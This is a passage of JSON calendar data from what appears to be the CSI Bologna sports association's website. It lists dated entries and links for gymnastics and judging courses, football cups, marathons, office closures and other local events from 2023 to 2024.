Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-30 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-10-31 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-11-01 00:00:00","type":"","title":"Bologna Cross Country: 1 novembre!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2282-bologna-cross-country-1-novembre"},{"date":"2023-12-08 00:00:00","type":"","title":"8 dicembre 2023, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2297-8-dicembre-2023-santa-messa-a-san-luca"},{"date":"2023-12-04 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 7, le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2298-supercoppa-csi-di-calcio-a-7-le-finali"},{"date":"2023-12-21 00:00:00","type":"","title":"MARATONA ACQUAGYM - edizione Natale","description":"","url":"\/dalle-nostre-societa\/2305-maratona-acquagym-edizione-natale"},{"date":"2023-12-15 00:00:00","type":"","title":"Torneo Merry Disc-Mas 2023","description":"","url":"\/attivita-sportive\/frisbeee\/frisbee\/2306-torneo-merry-disc-mas-2023"},{"date":"2023-12-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2310-primo-concentramento-di-minivolley-csi-bologna"},{"date":"2023-12-11 00:00:00","type":"","title":"Sport sotto l'Albero: oggi al PalaDozza","description":"","url":"\/notizie-dal-comitato\/2311-sport-sotto-l-albero-oggi-al-paladozza"},{"date":"2023-12-18 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-21 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-16 00:00:00","type":"","title":"Festa in scuderia: il 16 dicembre al Paddock","description":"","url":"\/dalle-nostre-societa\/2314-festa-in-scuderia-il-16-dicembre-al-paddock"},{"date":"2023-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2023-12-17 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/notizie-dal-comitato\/2335-nuovi-orari-della-segreteria-del-comitato-di-bologna"},{"date":"2024-01-09 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 5, la finale: 9 gennaio 2024","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2336-supercoppa-csi-di-calcio-a-7-le-finali-2"},{"date":"2024-01-05 00:00:00","type":"","title":"Tanti Auguri CSI! I nostri primi 80 Anni...","description":"","url":"\/fatti-persone\/2337-tanti-auguri-csi-i-nostri-primi-80-anni"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2341-campionato-provinciale-ginnastica-artistica-teamgym"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2342-campionato-provinciale-ginnastica-artistica-minitrampolino-parallele"},{"date":"2024-01-16 00:00:00","type":"","title":"Attenzione, da oggi in vigore il limite dei 30 km orari su molte strade urbane della citt\u00e0 di Bologna","description":"","url":"\/notizie-dal-comitato\/2343-attenzione-da-oggi-in-vigore-il-limite-dei-30-km-orari-su-molte-strade-urbane-della-citta-di-bologna"},{"date":"2024-01-31 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori Nuoto","description":"","url":"\/formazione\/istruttori\/2345-corso-di-aggiornamento-per-istruttori-nuoto"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/dalla-segreteria\/2350-nuovi-orari-della-segreteria-del-comitato-di-bologna-2"},{"date":"2024-01-26 00:00:00","type":"","title":"Dream Games: domani sera a Zone Plus la presentazione del libro di Alessandro Mamoli.","description":"","url":"\/dalle-nostre-societa\/2355-dream-games-domani-sera-a-zone-plus-la-presentazione-del-libro-di-alessandro-mamoli"},{"date":"2024-02-10 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Virtus Segafredo Bologna: biglietti under 18 a 1\u20ac!","description":"","url":"\/notizie-dal-comitato\/2362-virtus-segafredo-bologna-biglietti-under-18-a-1"},{"date":"2024-02-18 00:00:00","type":"","title":"Primo torneo di Frisbee ONE TRIBE: 18\/02\/2024","description":"","url":"\/manifestazioni-eventi\/2363-primo-torneo-di-frisbee-18-02-2024"},{"date":"2024-02-25 00:00:00","type":"","title":"2\u00b0 concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2364-primo-concentramento-di-minivolley-csi-bologna-2"},{"date":"2024-03-03 00:00:00","type":"","title":"Bologna Marathon - Domenica 3 Marzo 2024","description":"","url":"\/manifestazioni-eventi\/2365-bologna-marathon-domenica-3-marzo-2024"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail: 43K - 30K - 15K - 6K","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2366-bologna-marathon-in-trail-43k-30k-15k-6k"},{"date":"2024-03-09 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-10 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-03 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 2 marzo in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2370-tigota-kids-marathon-sabato-2-marzo-in-piazza-maggiore"},{"date":"2024-02-23 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-24 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-25 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-23 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-24 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-25 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-03-10 00:00:00","type":"","title":"Pieve di Cento, la Maratonina 2024","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2383-pieve-di-cento-la-maratonina-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-09-28 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-11-16 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-12-08 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di RUGBY al Tocco","description":"","url":"\/formazione\/istruttori\/2385-corso-di-aggiornamento-per-allenatori-di-rugby-al-tocco"},{"date":"2024-03-11 00:00:00","type":"","title":"Bologna, 11 marzo: tornano gli Harlem Globetrotters","description":"","url":"\/manifestazioni-eventi\/2386-bologna-11-marzo-tornano-gli-harlem-globetrotters"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2387-corso-di-aggiornamento-per-allenatori-tutti-sport"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-21 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-22 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-23 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-24 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-04-12 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Campionati Provinciali Giovanili di Staffette: 13\/04 - Centro Sportivo \"Carbonchi\"","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2401-campionati-provinciali-giovanili-di-staffette-13-04-centro-sportivo-carbonchi"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: aggiornamento","description":"","url":"\/formazione\/istruttori\/2405-corso-per-tecnici-di-equitazione-aggiornamento"},{"date":"2024-04-21 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley CSI Bologna a Loiano","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2406-primo-concentramento-di-minivolley-csi-bologna-loiano"},{"date":"2024-04-07 00:00:00","type":"","title":"Junior TIM Cup: la finale interregionale","description":"","url":"\/notizie-dal-comitato\/2411-junior-tim-cup-la-finale-interregionale"},{"date":"2024-04-11 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-18 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-09 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-02 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-08 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-09 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-10 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-11 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-12 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-15 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-16 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-17 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-18 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-19 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-25 00:00:00","type":"","title":"Festa della Liberazione 2024","description":"","url":"\/notizie-dal-comitato\/2422-festa-della-liberazione-2024-csi-bologna"},{"date":"2024-05-05 00:00:00","type":"","title":"Run for Mary: la 5\u00b0 edizione domenica 5 maggio","description":"","url":"\/notizie-dal-comitato\/2424-run-for-mary-la-5-edizione-domenica-5-maggio"},{"date":"2024-05-01 00:00:00","type":"","title":"1\u00b0 Maggio, Festa dei Lavoratori","description":"","url":"\/notizie-dal-comitato\/2427-1-maggio-festa-dei-lavoratori"},{"date":"2024-05-11 00:00:00","type":"","title":"Un Sabato di Sport in Rosa: 11 maggio","description":"","url":"\/manifestazioni-eventi\/2430-un-sabato-di-sport-in-rosa-11-maggio"},{"date":"2024-05-07 00:00:00","type":"","title":"STEPOUT PODCAST dal vivo a ZonePlus","description":"","url":"\/dalle-nostre-societa\/2432-stepout-podcast-dal-vivo-a-zoneplus"},{"date":"2024-05-11 00:00:00","type":"","title":"Miniolimpiadi 2024: 11 maggio a Villa Pallavicini","description":"","url":"\/manifestazioni-eventi\/2433-miniolimpiadi-2024-11-maggio-a-villa-pallavicini"},{"date":"2024-05-18 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-06-08 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-05-18 00:00:00","type":"","title":"Molinella, torna il Calcio alla Luna","description":"","url":"\/dalle-nostre-societa\/2435-molinella-torna-il-calcio-alla-luna"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail","description":"","url":"\/manifestazioni-eventi\/2438-bologna-marathon-in-trail"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 